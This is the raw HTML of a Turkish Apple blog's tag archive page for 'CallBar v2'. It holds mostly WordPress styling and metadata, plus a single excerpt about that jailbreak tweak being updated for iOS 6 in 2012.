

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/callbar-v2
body_size: 9058
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>CallBar v2 - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CallBar v2 - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/callbar-v2" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/callbar-v2","url":"https://www.elmadoktoru.com/etiket/callbar-v2","name":"CallBar v2 - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/callbar-v2#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/callbar-v2#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/callbar-v2-ios-6.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/callbar-v2#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/callbar-v2#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/callbar-v2-ios-6.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/callbar-v2-ios-6.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/callbar-v2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"CallBar v2"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; CallBar v2 etiket akışı" href="https://www.elmadoktoru.com/etiket/callbar-v2/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/4721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-callbar-v2 tag-4721 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>CallBar v2</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/callbar-ios-6-update-h4022.html" title="Callbar iOS 6 Sürüme Güncellendi" rel="bookmark">Callbar iOS 6 Sürüme Güncellendi</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 29 Kasım 2012</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/jailbreak" rel="category tag">Jailbreak</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/callbar-ios-6-update-h4022.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/callbar-ios-6-update-h4022.html" title="Callbar iOS 6 Sürüme Güncellendi" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="600" height="338" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/callbar-v2-ios-6.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/callbar-v2-ios-6.jpg 600w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/callbar-v2-ios-6-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />						</div>
</a>
<div class="post-content">
CallBar v2, jailbreak yapılmış iPhone’lar için Cydia BigBoss reposunda iOS 6 desteğiyle ve bazı yeniliklerle beraber yerini aldı. Değişim kayıtlarına (change log) baktığımız zaman ve elimize alıp kullanmaya başladığımızda, temiz bir işçilik çıkarıldığını ve yapımcıları olan Elias Limneos ve Joshua Tucker’in...				</div>
<div class="readMore">
